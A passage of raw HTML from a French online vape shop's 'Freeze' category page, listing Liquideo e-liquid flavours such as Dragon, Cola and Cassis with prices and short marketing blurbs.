class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="4" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/12-eliquides"> <span itemprop="name">E-liquides</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/408-liquideo"> <span itemprop="name">Liquideo</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/409-freeze"> <span itemprop="name">Freeze</span> </a><meta itemprop="position" content="4"></li></ol> </nav><div class="row"><div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3"><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons rtl-no-flip">&#xE876;</i> OK </button></div></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9"> <section id="main"><div id="js-product-list-header"><div class="block-category card card-block"><h1 class="h1">Freeze</h1></div></div><section id="products"><div><div id="js-product-list-top" class="products-selection"><div class="row"><div class="col-lg-6 col-md-3 hidden-sm-down total-products"><div class="display"><div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div><div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><p>Il y a 13 des produits.</p></div><div class="col-lg-6 col-md-9"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span><div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://www.creation-vap.fr/409-freeze?order=product.sales.desc" class="select-list js-search-link" > Ventes, ordre décroissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/409-freeze?order=product.position.asc" class="select-list js-search-link" > Pertinence </a> <a rel="nofollow" href="https://www.creation-vap.fr/409-freeze?order=product.name.asc" class="select-list js-search-link" > Nom, A à Z </a> <a rel="nofollow" href="https://www.creation-vap.fr/409-freeze?order=product.name.desc" class="select-list js-search-link" > Nom, Z à A </a> <a rel="nofollow" href="https://www.creation-vap.fr/409-freeze?order=product.price.asc" class="select-list js-search-link" > Prix, croissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/409-freeze?order=product.price.desc" class="select-list js-search-link" > Prix, décroissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/409-freeze?order=product.reference.asc" class="select-list js-search-link" > Reference, A to Z </a> <a rel="nofollow" href="https://www.creation-vap.fr/409-freeze?order=product.reference.desc" class="select-list js-search-link" > Reference, Z to A </a></div></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center showing"> Affichage 1-13 de 13 article(s)</div></div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Filtres actifs</p></section></div><div><div id="js-product-list"><div class="products"><div class="product_list grid plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3354" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/3354-e-liquide-dragon-serpent-pret-a-vaper-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6748-home_default/e-liquide-dragon-serpent-pret-a-vaper-freeze-liquideo.jpg" alt = "E-Liquide Dragon Serpent Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6748-large_default/e-liquide-dragon-serpent-pret-a-vaper-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="3354"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_3354" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3354" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3354" name="id_product_attribute"> <input type="hidden" value="3354" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3354" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3354" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3354" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3354" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/3354-e-liquide-dragon-serpent-pret-a-vaper-freeze-liquideo.html">E-Liquide Dragon Serpent Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3354" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Rafraichissez-vous en compagnie de votre cigarette électronique avec le&nbsp;e-liquide prêt à booster Dragon Serpent&nbsp;conçu en France par la marque de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3056" data-id-product-attribute="5447" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/3056-5447-e-liquide-fruit-du-serpent-pret-a-vaper-liquideo-freeze.html#/26-taux-3_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6734-home_default/e-liquide-fruit-du-serpent-pret-a-vaper-liquideo-freeze.jpg" alt = "E-Liquide Fruit Du Serpent Liquideo Freeze 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6734-large_default/e-liquide-fruit-du-serpent-pret-a-vaper-liquideo-freeze.jpg" > <span class="product-additional" data-idproduct="3056"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_3056" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3056" name="minimal_quantity"> <input type="hidden" value="5447" class="id_product_attribute id_product_attribute_3056" name="id_product_attribute"> <input type="hidden" value="3056" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3056" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3056" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3056" data-id-product-attribute="5447" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3056" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/3056-5447-e-liquide-fruit-du-serpent-pret-a-vaper-liquideo-freeze.html#/26-taux-3_mg">E-Liquide Fruit Du Serpent Liquideo Freeze 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3056" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Remplissez vos clearomiseurs les yeux fermés avec le e-liquide prêt à vaper Fruit Du Serpent élaboré par la marque française de e-liquide pour...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2830" data-id-product-attribute="4834" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2830-4834-e-liquide-druginbus-freeze-liquideo-.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6733-home_default/e-liquide-druginbus-freeze-liquideo-.jpg" alt = "E-Liquide Druginbus Freeze Liquideo 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6733-large_default/e-liquide-druginbus-freeze-liquideo-.jpg" > <span class="product-additional" data-idproduct="2830"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="9" class="quantity_product quantity_product_2830" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2830" name="minimal_quantity"> <input type="hidden" value="4834" class="id_product_attribute id_product_attribute_2830" name="id_product_attribute"> <input type="hidden" value="2830" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2830" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2830" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2830" data-id-product-attribute="4834" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2830" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/2830-4834-e-liquide-druginbus-freeze-liquideo-.html#/25-taux-0_mg">E-Liquide Druginbus Freeze Liquideo 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2830" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Si vous aimez ces petites sucreries colorées d’un amour sincère, alors le e-liquide Druginbus&nbsp;de la nouvelle gamme&nbsp;Freeze élaborée par la marque...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2816" data-id-product-attribute="4802" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2816-4802-e-liquide-dragon-freeze-liquideo.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6732-home_default/e-liquide-dragon-freeze-liquideo.jpg" alt = "E-Liquide Dragon Freeze Liquideo 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6732-large_default/e-liquide-dragon-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="2816"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_2816" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2816" name="minimal_quantity"> <input type="hidden" value="4802" class="id_product_attribute id_product_attribute_2816" name="id_product_attribute"> <input type="hidden" value="2816" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2816" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2816" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2816" data-id-product-attribute="4802" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2816" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/2816-4802-e-liquide-dragon-freeze-liquideo.html#/25-taux-0_mg">E-Liquide Dragon Freeze Liquideo 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2816" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa&nbsp;gamme méchamment fraîche Freeze&nbsp;avec son&nbsp;e-liquide prêt à vaper Dragon. Frissonnez de plaisir en dégustant son bon goût...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2814" data-id-product-attribute="4795" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2814-4795-e-liquide-cola-freeze-liquideo.html#/26-taux-3_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6730-home_default/e-liquide-cola-freeze-liquideo.jpg" alt = "E-Liquide Cola Freeze Liquideo 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6730-large_default/e-liquide-cola-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="2814"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="5" class="quantity_product quantity_product_2814" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2814" name="minimal_quantity"> <input type="hidden" value="4795" class="id_product_attribute id_product_attribute_2814" name="id_product_attribute"> <input type="hidden" value="2814" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2814" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2814" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2814" data-id-product-attribute="4795" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2814" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/2814-4795-e-liquide-cola-freeze-liquideo.html#/26-taux-3_mg">E-Liquide Cola Freeze Liquideo 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2814" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Savourez un sorbet au bon goût sucré de cola qui vous fera à coup sûr retomber en enfance avec cet&nbsp;e-liquide prêt à vaper Cola&nbsp;conçu par&nbsp;Liquideo...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2627" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2627-e-liquide-cassis-freeze-liquideo-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6724-home_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg" alt = "E-Liquide Cassis Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6724-large_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg" > <span class="product-additional" data-idproduct="2627"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2627" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2627" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2627" name="id_product_attribute"> <input type="hidden" value="2627" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2627" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2627" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2627" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2627" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/2627-e-liquide-cassis-freeze-liquideo-50-ml.html">E-Liquide Cassis Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2627" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de prêt à vaper Liquideo vous présente son e-liquide fruité au Cassis qui fait son entrée au sein de sa gamme Freeze, vos...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2626" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2626-e-liquide-druginbus-freeze-liquideo-50ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6723-home_default/e-liquide-druginbus-freeze-liquideo-50ml.jpg" alt = "E-Liquide Druginbus Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6723-large_default/e-liquide-druginbus-freeze-liquideo-50ml.jpg" > <span class="product-additional" data-idproduct="2626"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_2626" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2626" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2626" name="id_product_attribute"> <input type="hidden" value="2626" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2626" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2626" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2626" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2626" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/2626-e-liquide-druginbus-freeze-liquideo-50ml.html">E-Liquide Druginbus Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2626" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez en un instant votre âme d'enfant en dégustant le prêt à vaper Druginbus conçu en France par la marque Liquideo, cet e-liquide à la saveur...</div></div></div> </article></div><div class="ajax_block_product 